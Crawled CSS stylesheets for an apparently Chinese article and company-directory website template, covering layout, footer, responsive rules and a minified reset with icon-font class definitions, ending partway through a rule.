
.company-big .company-right .company-text .text-right h4 {
    font-size: 16px;
    margin-bottom: 20px;
    color: #333;
}

.company-big .company-right .company-text .text-right p {
    line-height: 1.7;
    text-indent: 2em;
}

.company-big .company-right .company-text table {
    width: 100%;
    border-collapse: collapse;
    border: 1px solid #f0f0f0;
}

.company-big .company-right .company-text table tr td {
    border: 1px solid #f0f0f0;
    color: #333;
    box-sizing: border-box;
    height: 50px;
}

.company-big .company-right .company-text table tr td .green {
    color: #059405;
}

.company-big .company-right .company-text table tr td .greenYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #5CB85C;
}

.company-big .company-right .company-text table tr td .red {
    color: #f1680c;
}

.company-big .company-right .company-text table tr td .redYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #f1680c;
}

.company-big .company-right .company-text table tr td.name {
    width: 200px;
    text-align: center;
}

.company-big .company-right .company-text table tr td.text {
    width: 791px;
    padding-left: 20px;
}

.company-big .company-right .company-text table tr a {
    margin-left: 10px;
    padding: 2px 4px;
    border: 1px solid #0066FF;
    color: #0066FF;
}

.company-big .company-right .company-text .logo {
    text-align: center;
}

.company-big .company-right .company-text .logo img {
    width: 200px;
}

.company-big .company-right .qq {
    margin-top: 10px;
    font-size: 14px;
    color: #333;
}

.company-big .company-right .ping-jie {
    padding: 15px 0;
}

.company-big .company-right .ping-jie p {
    line-height: 1.6;
    text-indent: 2em;
}

.article-bigBox {
    margin-bottom: 30px;
    background: #F6F9FE;
}

.article-bigBox .bigBox-ping {
    float: left;
    height: 465px;
    width: 223px;
    background: #557CCB;
    position: relative;
}

.article-bigBox .bigBox-ping p {
    position: absolute;
    bottom: 50px;
    left: 27px;
}

.article-bigBox .bigBox-ping p span {
    display: inline-block;
    padding: 20px 35px;
    color: #557CCB;
    background: #fff;
    border-radius: 5px;
}

.article-bigBox .bigBox-left {
    width: 220px;
    float: left;
    margin-left: 16px;
}

.article-bigBox .bigBox-left .title {
    width: 100%;
    height: 68px;
    background: #4A70BB;
    color: #fff;
    font-size: 18px;
    font-weight: bold;
    line-height: 68px;
    text-align: center;
    position: relative;
}

.article-bigBox .bigBox-left .title em {
    position: absolute;
    bottom: -9px;
    left: 102px;
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 10px solid #4A70BB;
}

.article-bigBox .bigBox-left li {
    background: #fff;
    border: 1px solid #4A70BB;
    height: 98px;
    text-align: center;
    position: relative;
    border-bottom: 0;
}

.article-bigBox .bigBox-left li strong {
    font-size: 26px;
    color: #DD3350;
}

.article-bigBox .bigBox-left li p {
    margin-top: 30px;
}

.article-bigBox .bigBox-left li .look {
    bottom: 0;
    right: 0;
    position: absolute;
    display: inline-block;
    width: 0;
    height: 0;
    border-bottom: 45px solid #6C9AE9;
    border-left: 55px solid transparent;
}

.article-bigBox .bigBox-left li .name {
    position: absolute;
    right: 3px;
    bottom: 8px;
    color: #fff;
    transform: rotate(-40deg);
    font-size: 14px;
}

.article-bigBox .bigBox-left a:nth-child(5) li {
    border-bottom: 1px solid #0066FF;
}

.article-bigBox .bigBox-mid {
    margin-left: 20px;
    width: 720px;
    float: left;
}

.article-bigBox .bigBox-mid .mid-img {
    position: relative;
    margin-bottom: 8px;
}

.article-bigBox .bigBox-mid .mid-img img {
    width: 720px;
    height: 290px;
}

.article-bigBox .bigBox-mid .mid-img h2 {
    font-weight: 400;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 11px 20px;
    background: rgba(0, 0, 0, 0.6);
    color: #ddd;
}

.article-bigBox .bigBox-mid .mid-img h2 span {
    float: right;
}

.article-bigBox .bigBox-mid .mid-one {
    display: flex;
    border-bottom: 1px solid #ddd;
    padding: 10px 0;
}

.article-bigBox .bigBox-mid .mid-one .num {
    display: inline-block;
    background: #4A70BB;
    color: #fff;
    padding: 4px 7px;
}

.article-bigBox .bigBox-mid .mid-one .text {
    margin-left: 20px;
}

.article-bigBox .bigBox-mid .mid-one .text h2,
.article-bigBox .bigBox-mid .mid-one .text p {
    width: 650px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    color: #666;
}

.article-bigBox .bigBox-mid .mid-one .text h2 {
    font-size: 18px;
}

.article-bigBox .bigBox-mid .mid-one .text a {
    color: #4A70BB;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    margin-top: 15px;
}

.article-bigBox .bigBox-mid li {
    padding: 12px 0;
    font-size: 18px;
}

.article-bigBox .bigBox-mid li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #28B4D7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-mid li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 380px;
}

.article-bigBox .bigBox-mid li .time {
    margin-top: 3px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right {
    margin-top: 20px;
    width: 435px;
    margin-left: 18px;
    float: left;
}

.article-bigBox .bigBox-right li {
    margin-bottom: 35px;
    font-size: 18px;
}

.article-bigBox .bigBox-right li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #858FA7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-right li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 330px;
}

.article-bigBox .bigBox-right li .time {
    margin-top: 4px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right li:nth-child(2) .number,
.article-bigBox .bigBox-right li:nth-child(1) .number,
.article-bigBox .bigBox-right li:nth-child(3) .number,
.article-bigBox .bigBox-right li:nth-child(4) .number {
    background: #F4B721;
}

.footer {
    margin-bottom: 42px;
    border-bottom: 1px dashed #0000FF;
    background: #2c5806;
}

.footer .youlian-box {
    margin-top: 10px;
    display: flex;
    padding: 20px 0;
    align-items: center;
}

.footer .youlian-box .footer-logo {
    float: left;
    width: 130px;
}

.footer .youlian-box .footer-logo img {
    width: 100%;
}

.footer .youlian-box .youlian-left {
    float: left;
    margin-left: 150px;
    color: #f2f2f2;
}

.footer .youlian-box .youlian-left .num {
    font-size: 20px;
    margin-top: 15px;
    color: #f2f2f2;
}

.footer .youlian-box .youlian-right {
    float: left;
    margin-left: 100px;
}

.footer .youlian-box .youlian-right p {
    color: #f2f2f2;
}

.footer .youlian-box .youlian-right a {
    display: inline-block;
    margin-right: 10px;
    margin-top: 15px;
    color: #f2f2f2;
}

.footer .youlian-box .youlian-right .lian-icon {
    vertical-align: top;
    margin-right: 10px;
    display: inline-block;
    width: 2px;
    border-radius: 50%;
    margin-top: 3px;
    height: 12px;
    background-color: #f2f2f2;
}

.footer .about-address {
    padding: 40px 0 40px 0px;
    justify-content: space-around;
    text-align: center;
}

.footer .about-address img {
    margin-right: 8px;
}

.footer .about-address a {
    border-right: 3px solid #a7a8d3;
    padding: 0px 18px;
    flex: 1;
    display: inline-block;
    margin-top: 15px;
    color: #f39e9e;
    text-align: center;
    font-size: 18px;
    font-weight: 600;
}

.footer .about-address a:nth-child(4) {
    border: 0;
}

.footer .footer-bottom {
    width: 100%;
    background: #929c8c;
}

.footer .footer-bottom .wrap-bottom {
    margin: 0 auto;
    width: 1200px;
    border-top: 1px solid #353535;
    padding: 20px 0;
    color: #f2f2f2;
}

.footer .footer-bottom p {
    font-size: 14px;
    text-align: center;
    line-height: 1.5;
    color: #c4edc7;
}

.footer .footer-bottom a {
    font-size: 14px;
    text-align: center;
    line-height: 1.5;
    color: #c4edc7;
}

.cebian {
    display: none;
}

@media (max-width: 1140px) {
    .bai-bg .bai-left .zi-small {
        padding: 20px 0;
    }

    .bai-bg .bai-left .zi-small .zi-img {
        display: none;
    }

    .bai-bg .bai-left .zi-small .zi-img,
    .bai-bg .bai-left .zi-small {
        width: 100%;
    }

    .bai-bg .bai-left .zi-small .zi-text,
    .bai-bg .bai-right {
        width: 96%;
        padding: 0 2%;
    }

    .top-big .top-right .right-one .one-h2 {
        padding: 0;
    }

    .zc3c00main-left {
        padding: 0;
    }

    .zc3c00main-left .column-tab .zc3c00list-right .list-duo {
        padding: 0;
    }

    .footer .wrap {
        flex-wrap: wrap;
    }

    .top-big .top-right .right-one .img-huo {
        display: none;
    }

    .top-big .top-right .right-li {
        padding-left: 2%;
    }

    .zc3c00main-left .column-tab .zc3c00list-right .list-time,
    .top-big .top-right .right-one .biao,
    .top-big .top-right .right-one .time {
        display: none;
    }

    .zc3c00main-box .pingtai-box p,
    .zc3c00main-box .pingtai-box h4 {
        padding: 0 5%;
    }

    .header .nav ul li a {
        color: #333;
    }

    .top-big .top-h1 {
        width: 96%;
        height: auto;
        padding: 20px 2%;
    }

    .big-about .wrap {
        padding: 0;
    }

    .zc3c00main-box .pingtai-box .name {
        padding: 10px 10px;
        width: 100%;
    }

    .zc3c00main-box .pingtai-box .head-name {
        padding: 0 10px;
    }

    .zc3c00main-box .pingtai-box .ping-text {
        width: 98%;
        padding: 0 10px;
    }

    .footer .youlian-box .youlian-left,
    .footer .youlian-box .youlian-right {
        margin-top: 20px;
        margin-left: 20px;
    }

    .about-box .mian-box {
        padding: 10px 10px;
    }

    .zc3c00main-box .pingtai-box .pingtai-wrap {
        width: 96%;
        padding: 10px 2%;
    }

    .form {
        width: 50%;
    }

    .footer .youlian-box .footer-logo {
        width: 100%;
        text-align: center;
    }

    .footer .youlian-box .footer-logo img {
        width: 30%;
    }

    .footer .youlian-box {
        margin: 0;
    }

    .footer .about-address {
        width: 100%;
        padding: 10px 0;
    }

    .footer .about-address a {
        margin-right: 10px;
    }

    .header .nav .phone-li {
        background: #fff;
        z-index: 99;
        position: absolute;
        top: 64px;
        left: 0;
        width: 100%;
    }

    .header {
        height: 120px;
    }

    .header .nav ul li {
        color: #333;
    }

    .footer .youlian-box .youlian-right {
        margin-left: 20px;
    }

    .footer .footer-bottom .wrap-bottom {
        width: 100%;
        padding: 10px 0;
    }

    .top-big .top-pian {
        padding: 0;
        width: 100%;
        float: none;
        height: auto;
    }

    .top-big .top-pian img {
        width: 100%;
        height: auto;
    }

    .top-big .top-right .right-one {
        padding: 8px;
    }

    .top-big .top-right {
        margin: 0;
        padding: 0;
        float: none;
        width: 100%;
    }

    .wrap-header {
        width: 100%;
    }

    .footer .footer-bottom {
        width: 100%;
        min-height: 90px;

    }

    .qi-box .qi-left li {
        margin-top: 30px;
        padding: 0 10px;
    }

    .qi-box .qi-left {
        width: 100%;
        float: none;
    }

    .qi-box .qi-right {
        width: 100%;
        float: none;
        margin-top: 20px;
    }

    .qi-box .qi-right img {
        height: auto;
    }

    .zhang-box {
        border: 0;
    }

    .zhang-box .zhang-left {
        width: 100%;
        float: none;
    }

    .zhang-box .zhang-left .left-img {
        width: 100%;
    }

    .zhang-box .zhang-right {
        width: 96%;
        float: none;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .clearfix {
        flex-wrap: wrap;
    }

    .pei-box .pei-left {
        width: 100%;
        float: none;
    }

    .pei-box .pei-right {
        margin-top: 10px;
        width: 100%;
    }

    .pei-box .pei-left .left-hot {
        margin: 0 2%;
    }

    .pei-box .pei-left .left-hot a {
        width: 30%;
    }

    .pei-box .pei-left .left-hot a:nth-child(10),
    .pei-box .pei-left .left-hot a:nth-child(11),
    .pei-box .pei-left .left-hot a:nth-child(12) {
        display: none;
    }

    .yue-box {
        margin-top: 20px;
    }

    .article-content img {
        height: auto;
        width: 100%;
    }

    .cebian {
        display: block;
    }

    .phone-li {
        display: none;
    }

    .logo-top {
        width: 96%;
        padding-left: 2%
    }

    .serach-bg {
        width: 100%;
        position: absolute;
        padding: 10px 0;
        top: 63px;
        background: #045BDC;
        border-radius: 0;
        left: 0px;
        display: flex;
        justify-content: center;
    }

    .serach-box {
        width: 85%;
        height: 36px;
        line-height: 28px;
    }

    .serach-box .s-btn {
        width: 50px;
        font-size: 14px;
        height: 32px;
    }

    .serach-box .s-btn span {
        display: inline-block;
        padding: 5px 10px;
        margin-top: 2px;
    }

    .s-left img {
        padding: 1px;
    }

    .serach-box input {
        width: 67%;
        font-size: 13px;
        margin-left: 0;
        color: #333;
    }

    .zc3c00main-box .lb-box .lb-left {
        float: none;
        width: 100%;
        height: auto;
    }

    .zc3c00main-box .lb-box .lb-midder {
        margin-top: 20px;
        float: none;
        width: 90%;
        padding: 0 5%;
    }

    .zc3c00main-box .lb-box .lb-right .right-redian {
        margin-top: 20px;
        background-size: 100% 100%;
        float: none;
        width: 100%;
    }

    .introduce-box .introduce-left {
        float: none;
        background-size: 100%;
        height: 55rem;
        width: 100%;
    }

    .introduce-box .introduce-right {
        float: none;
        width: 100%;
    }

    .wz-xia {
        padding: 10px;
    }

    .article-guan .guan-top .top-right span {
        margin-left: 1.8rem;
    }

    .article-guan p {
        margin: 10px 0 0 0;
    }

    .hushenjing {
        width: 100%;
        border: 0;
    }

    .wz-xia .xia-right {
        margin-top: 20px;
        width: 100%;
        float: none;
    }

    .zc3c00main-left .column-tab .address {
        margin-top: 0;
    }

    .zc3c00main-left .column-tab li {
        margin-top: 15px;
        padding: 0;
    }

    .header .top-logo {
        width: 96%;
        padding: 0 2%;
    }

    .about-title .title-name {
        font-size: 3.5rem;
    }

    .about-box .lianxi-box p {
        width: 100%;
    }

    .about-nav li {
        margin-right: 3%;
    }

    .about-box .about-content {
        padding: 0 10px;
    }

    .zc3c00main-left .page-box a {
        padding: 3px 1.2rem;
    }

    .zc3c00main-left .page-box tr {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
    }

    .footer .footer-bottom p {

        padding: 0 2%;
    }

    .footer .footer-top {
        width: 100%;
    }

    .footer .footer-top div {
        margin-right: 5%;
    }

    .header .header-logo {
        width: 100%;
    }

    .footer .footer-left {
        margin: 0 5%;
        border: 0;
        width: 80%;
    }

    .footer .footer-left div {
        margin-right: 5%;
    }

    .footer .footer-right {
        width: 100%;
        padding: 10px 0;
        margin: 0;
    }

    .footer .footer-right .qq {
        margin-right: 10%;
    }

    .footer .footer-right .weixin {
        margin-left: 20%;
    }

    .zc3c00main-right {
        margin-top: 20px;
    }

    .footer .footer-left div:last-child {
        border: 0;
    }

    .footer .footer-left div p {
        width: 100%;
    }

    .zc3c00main-left .column-tab .left-img .biao {
        font-size: 2rem;
        padding: 3px;
    }

    .article-box .name {
        display: none;
    }

    .zc3c00article-bg .article-left li {
        width: 96%;
        margin: 0 2%;
    }

    .zc3c00article-bg .article-left li h2 {
        font-size: 3.2rem;
        width: 51rem;
    }

    .zc3c00article-bg .article-left li .num {
        font-size: 2.8rem;
    }

    .zc3c00article-bg .article-left .article-one h1 {
        font-size: 4.4rem;
    }

    .header .logo-text {
        width: 96%;
        padding: 10px 2%;
    }

    .header .top-right {
        width: 45%;
    }

    .header .top-right input {
        width: 60%;
        font-size: 2.6rem;
    }

    .zc3c00article-bg .article-left img {
        height: auto;
    }

    .biaoqian {
        margin: 0 5px;
    }

    .zc3c00main-left2 {
        padding: 0;
    }

    .zc3c00main-left .nav-ul li {
        font-size: 3.3rem;
    }

    .zc3c00main-left .nav-ul li span {
        padding: 12px 7px 8px 7px;
    }

    .zc3c00main-left .column-tab .left-img {
        width: 22rem;
        /*height:auto;*/
    }

    .zc3c00main-left .column-tab .left-img .qian {
        font-size: 1rem;
        padding: 1rem;
    }

    .zc3c00main-left .column-tab .zc3c00list-right .time-img {
        margin: 1.8rem 0 0 0rem;
        font-size: 2.5rem;
    }

    .zc3c00main-left .column-tab .zc3c00list-right .num .ping {
        margin-left: 1rem;
    }

    .zc3c00main-left .column-tab .zc3c00list-right .num span {
        margin-right: 1rem;
    }

    .article-hot {
        padding: 10px 1%;
    }

    .article-hot .hot-name {
        width: 9%;
        padding: 2%;
        font-size: 3rem;
    }

    .article-hot h1 {
        width: 82%;
        font-size: 4.3rem;
        margin-left: 3%;
    }

    .article-box .article-text .shou {
        display: none;
    }

    .article-box .article-text .ping {
        display: none;
    }

    .zc3c00article-bg .article-right .article-one .one-right h1 {
        font-size: 4rem;
    }

    .zc3c00article-bg .article-right .article-one .one-right p {
        font-size: 3rem;
    }

    .zc3c00main-left .column-tab .zc3c00list-right .num img {
        width: 3rem;
    }

    .zc3c00main-left .column-tab .zc3c00list-right .num {
        font-size: 2.8rem;
        margin: 5px 0 0 0;
    }

    .header .nav {
        width: 96%;
        padding: 10px 2%;
    }


    .zc3c00main-left .column-tab .zc3c00list-right .right-bottom {
        display: none;
    }

    .zc3c00main-left .column-tab .zc3c00list-right .right-time {
        bottom: -15px;
        top: auto;
        font-size: 12px;
    }

    .one-right {
        margin-top: 10px;
    }

    .header .header-box .header-top .top-right .top-input input {
        width: 16rem;
    }

    .article-box h1 {
        width: 100%;
        padding: 15px 0;
        font-size: 4rem;
    }

    .article-box .qian {
        margin-left: 5px;
    }

    .zc3c00main-left .column-tab .zc3c00list-right .clearfix {
        padding-top: 5px;
        margin-bottom: 10px;
    }

    .zc3c00main-left .column-tab .zc3c00list-right .clearfix .biao {
        margin-right: 0;
        font-size: 2.5rem;
        padding: 1rem;
    }

    .zc3c00main-left .column-tab .zc3c00list-right .clearfix2 {
        padding-top: 0;
    }

    .zc3c00article-bg .article-right li .time {
        font-size: 14px;
    }

    .zc3c00article-bg .article-right li h2 {
        overflow: hidden;
        white-space: nowrap;
        width: 68%;
        font-size: 15px;
        text-overflow: ellipsis;
    }

    .zc3c00main-left .column-tab .zc3c00list-right .title {
        font-size: 2.9rem;
        margin-top: 0;
        margin-bottom: 0;
        line-height: 1.4;
    }


    .zc3c00main-left .column-tab .zc3c00list-right .label,
    .zc3c00main-left .column-tab .zc3c00list-right .time,
    .zc3c00main-left .column-tab .zc3c00list-right .name {
        display: none;
    }

    .column-tab ul {
        background-color: #fff;
        padding: 10px 10px;
    }

    .big-about .wrap {
        width: 100%;
    }

    .wrap {
        width: 100%;
    }

    .footer .footer-name {
        width: 96%;
        padding: 0 2%;
    }

    .footer .footer-name p {
        font-size: 2.5rem;
    }

    .footer .footer-box {
        width: 100%;
    }

    .footer .footer-box .footer-left {
        width: 96%;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .footer-box .footer-midder {
        padding-right: 0;
        width: 100%;
        border: 0;
    }

    .footer .footer-box .footer-right {
        margin-left: 0;
        padding: 2%;
        width: 96%;
        font-size: 14px;
    }

    .header .nav .logo-text {
        width: 96%;
        margin-left: 4%;
    }

    .header .nav .logo-text .logo-bg {
        width: 100%;
    }

    .header .nav ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        padding-bottom: 13px;
    }

    .header .nav ul li {
        padding-top: 13px;
        text-align: center;
        margin-left: 0;
        width: 100%;
    }

    .header .nav ul li .dian {
        right: 20%;
        top: 8px;
    }

    .header .nav ul li .hot {
        left: 12%;
        top: 0;
    }

    .header .nav ul li .ping-num {
        top: 1px;
        right: 20%;
    }

    .header .nav ul li .ping-num i {
        top: -14px;
    }

    .included-box {
        width: 100%;
    }

    .zc3c00article-bg {
        flex-wrap: wrap;
    }

    .zc3c00article-bg .article-left {
        width: 100%;
    }

    .zc3c00article-bg .article-left img {
        width: 100%;
    }

    .zc3c00article-bg .article-right {
        width: 100%;
        display: none;
    }

    .zc3c00article-bg .article-left li h1 {
        width: 66%;
        line-height: 1.2;
    }

    .zc3c00main-left .nav-ul li {
        margin-right: 6%;
    }

    .zc3c00main-left {
        width: 100%;
        float: none;
    }

    .zc3c00main-left .column-tab li img {
        width: 22rem;
        min-height: auto;
        height: auto;
        border-radius: 5px;
    }

    .zc3c00main-left .column-tab .zc3c00list-right {
        width: 65%;

        padding: 0;
    }

    .zc3c00main-left .column-tab .zc3c00list-right p {
        margin-top: 3px;
        height: auto;
        font-size: 2.5rem;
        width: 100%;
    }

    .zc3c00main-right {
        float: none;
        width: 100%;
        border: 0;
        padding: 0;
    }

    .article-box .clearfix p {
        display: none;
    }

    .article-box .clearfix .biaoqian .name {
        display: none;
    }

    .article-box .article-text {
        flex-wrap: wrap;
        padding: 0 5px;
        padding-bottom: 7px;
    }

    .article-box .article-text span {
        line-height: 1.5;
    }

    .article-title li p {
        width: 100%;
        padding: 5px 0;
    }

    .article-title li {
        width: 46%;
        padding: 0;
    }

    .article-title li img {
        width: 100%;
        height: 22rem;
    }
}

.hot-tao {
    color: #333;
    overflow: hidden;
    height: 800px;
    padding: 10px;
}

.hot-tao .hot-wen {
    display: inline-block;
    position: absolute;
    left: 0;
    top: -3px;
    height: 30px;
    width: 30px;
    background: url('../images/wen.png');
}

.hot-tao .hot-da {
    display: inline-block;
    position: absolute;
    left: 0;
    top: 7px;
    height: 30px;
    width: 30px;
    background: url('../images/da.png');
}

.hot-tao .zai-list {
    padding: 0 10px;
}

.hot-tao li {
    margin-top: 10px;
    margin-bottom: 20px;
    border-bottom: 1px dashed #93B8F0;
}

.hot-tao h3 {
    font-size: 16px;
    line-height: 1.2;
    position: relative;
    font-weight: 400;
    color: #000;
    margin-bottom: 5px;
}

.hot-tao .hot-time {
    margin-top: 10px;
    padding-left: 40px;
    color: #333;
    font-size: 16px;
}

.hot-tao a {
    color: #ee7d14;
}

.hot-tao p {
    position: relative;
    font-size: 14px;
    color: #666;
    padding: 10px 0;
    line-height: 1.4;
}

.hot-tao .spancl {
    margin-left: 10px;
}

.pinglun {
    line-height: 1.4;
}

.pinglun {
    margin-top: 5px;
    padding-bottom: 10px;
    border-bottom: 1px solid #f2f2f2;
}

.pinglun .pinglun-time {
    display: inline-block;
    margin-left: 20px;
    color: #999;
    font-size: 15px;
}

.du-list {
    padding: 10px;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://hky666.cn/templates/moban105/style/common.css
body_size: 18182
content:
.zc3c00inline,img{display:inline-block;vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:400}a,body{color:#333}.zc3c00edge,.zc3c00header,.zc3c00inline,.zc3c00main{position:relative}.zc3c00edge,hr{height:0;overflow:hidden}.zc3c00layout-body,.zc3c00side,.zc3c00side-scroll{overflow-x:hidden}.zc3c00edge,.zc3c00elip,hr{overflow:hidden}.zc3c00btn,.zc3c00edge,.zc3c00inline,img{vertical-align:middle}.zc3c00btn,.zc3c00disabled,.zc3c00icon,.zc3c00unselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}li{list-style:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:1.6;color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif}hr{line-height:0;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;clear:both;background:0 0}a{text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.zc3c00border-box,.zc3c00border-box *{box-sizing:border-box}.zc3c00box,.zc3c00box *{box-sizing:content-box}.zc3c00clear{clear:both;*zoom:1}.clear{clear: both;}.zc3c00clear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.zc3c00inline{*display:inline;*zoom:1}.zc3c00btn,.zc3c00btn-group,.zc3c00edge{display:inline-block}.zc3c00edge{width:0;border-width:6px;border-style:dashed;border-color:transparent}.zc3c00edge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.zc3c00edge-right{border-left-color:#999;border-left-style:solid}.zc3c00edge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.zc3c00edge-left{border-right-color:#999;border-right-style:solid}.zc3c00elip{text-overflow:ellipsis;white-space:nowrap}.zc3c00disabled,.zc3c00disabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.zc3c00circle{border-radius:100%}.zc3c00show{display:block!important}.zc3c00hide{display:none!important}.zc3c00show-v{visibility:visible!important}.zc3c00hide-v{visibility:hidden!important}@font-face{font-family:zc3c00icon;src:url(../ui/font/iconfont.eot?v=256);src:url(../ui/font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../ui/font/iconfont.woff2?v=256) format('woff2'),url(../ui/font/iconfont.woff?v=256) format('woff'),url(../ui/font/iconfont.ttf?v=256) format('truetype'),url(../ui/font/iconfont.svg?v=256#zc3c00icon) format('svg')}.zc3c00icon{font-family:zc3c00icon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.zc3c00icon-reply-fill:before{content:"\e611"}.zc3c00icon-set-fill:before{content:"\e614"}.zc3c00icon-menu-fill:before{content:"\e60f"}.zc3c00icon-search:before{content:"\e615"}.zc3c00icon-share:before{content:"\e641"}.zc3c00icon-set-sm:before{content:"\e620"}.zc3c00icon-engine:before{content:"\e628"}.zc3c00icon-close:before{content:"\1006"}.zc3c00icon-close-fill:before{content:"\1007"}.zc3c00icon-chart-screen:before{content:"\e629"}.zc3c00icon-star:before{content:"\e600"}.zc3c00icon-circle-dot:before{content:"\e617"}.zc3c00icon-chat:before{content:"\e606"}.zc3c00icon-release:before{content:"\e609"}.zc3c00icon-list:before{content:"\e60a"}.zc3c00icon-chart:before{content:"\e62c"}.zc3c00icon-ok-circle:before{content:"\1005"}.zc3c00icon-layim-theme:before{content:"\e61b"}.zc3c00icon-table:before{content:"\e62d"}.zc3c00icon-right:before{content:"\e602"}.zc3c00icon-left:before{content:"\e603"}.zc3c00icon-cart-simple:before{content:"\e698"}.zc3c00icon-face-cry:before{content:"\e69c"}.zc3c00icon-face-smile:before{content:"\e6af"}.zc3c00icon-survey:before{content:"\e6b2"}.zc3c00icon-tree:before{content:"\e62e"}.zc3c00icon-ie:before{content:"\e7bb"}.zc3c00icon-upload-circle:before{content:"\e62f"}.zc3c00icon-add-circle:before{content:"\e61f"}.zc3c00icon-download-circle:before{content:"\e601"}.zc3c00icon-templeate-1:before{content:"\e630"}.zc3c00icon-util:before{content:"\e631"}.zc3c00icon-face-surprised:before{content:"\e664"}.zc3c00icon-edit:before{content:"\e642"}.zc3c00icon-speaker:before{content:"\e645"}.zc3c00icon-down:before{content:"\e61a"}.zc3c00icon-file:before{content:"\e621"}.zc3c00icon-layouts:before{content:"\e632"}.zc3c00icon-rate-half:before{content:"\e6c9"}.zc3c00icon-add-circle-fine:before{content:"\e608"}.zc3c00icon-prev-circle:before{content:"\e633"}.zc3c00icon-read:before{content:"\e705"}.zc3c00icon-404:before{content:"\e61c"}.zc3c00icon-carousel:before{content:"\e634"}.zc3c00icon-help:before{content:"\e607"}.zc3c00icon-code-circle:before{content:"\e635"}.zc3c00icon-windows:before{content:"\e67f"}.zc3c00icon-water:before{content:"\e636"}.zc3c00icon-username:before{content:"\e66f"}.zc3c00icon-find-fill:before{content:"\e670"}.zc3c00icon-about:before{content:"\e60b"}.zc3c00icon-location:before{content:"\e715"}.zc3c00icon-up:before{content:"\e619"}.zc3c00icon-pause:before{content:"\e651"}.zc3c00icon-date:before{content:"\e637"}.zc3c00icon-layim-uploadfile:before{content:"\e61d"}.zc3c00icon-delete:before{content:"\e640"}.zc3c00icon-play:before{content:"\e652"}.zc3c00icon-top:before{content:"\e604"}.zc3c00icon-firefox:before{content:"\e686"}.zc3c00icon-friends:before{content:"\e612"}.zc3c00icon-refresh-3:before{content:"\e9aa"}.zc3c00icon-ok:before{content:"\e605"}.zc3c00icon-layer:before{content:"\e638"}.zc3c00icon-face-smile-fine:before{content:"\e60c"}.zc3c00icon-dollar:before{content:"\e659"}.zc3c00icon-group:before{content:"\e613"}.zc3c00icon-layim-download:before{content:"\e61e"}.zc3c00icon-picture-fine:before{content:"\e60d"}.zc3c00icon-link:before{content:"\e64c"}.zc3c00icon-diamond:before{content:"\e735"}.zc3c00icon-log:before{content:"\e60e"}.zc3c00icon-key:before{content:"\e683"}.zc3c00icon-rate-solid:before{content:"\e67a"}.zc3c00icon-fonts-del:before{content:"\e64f"}.zc3c00icon-unlink:before{content:"\e64d"}.zc3c00icon-fonts-clear:before{content:"\e639"}.zc3c00icon-triangle-r:before{content:"\e623"}.zc3c00icon-circle:before{content:"\e63f"}.zc3c00icon-radio:before{content:"\e643"}.zc3c00icon-align-center:before{content:"\e647"}.zc3c00icon-align-right:before{content:"\e648"}.zc3c00icon-align-left:before{content:"\e649"}.zc3c00icon-loading-1:before{content:"\e63e"}.zc3c00icon-return:before{content:"\e65c"}.zc3c00icon-fonts-strong:before{content:"\e62b"}.zc3c00icon-upload:before{content:"\e67c"}.zc3c00icon-dialogue:before{content:"\e63a"}.zc3c00icon-video:before{content:"\e6ed"}.zc3c00icon-headset:before{content:"\e6fc"}.zc3c00icon-cellphone-fine:before{content:"\e63b"}.zc3c00icon-add-1:before{content:"\e654"}.zc3c00icon-face-smile-b:before{content:"\e650"}.zc3c00icon-fonts-html:before{content:"\e64b"}.zc3c00icon-screen-full:before{content:"\e622"}.zc3c00icon-form:before{content:"\e63c"}.zc3c00icon-cart:before{content:"\e657"}.zc3c00icon-camera-fill:before{content:"\e65d"}.zc3c00icon-tabs:before{content:"\e62a"}.zc3c00icon-heart-fill:before{content:"\e68f"}.zc3c00icon-fonts-code:before{content:"\e64e"}.zc3c00icon-ios:before{content:"\e680"}.zc3c00icon-at:before{content:"\e687"}.zc3c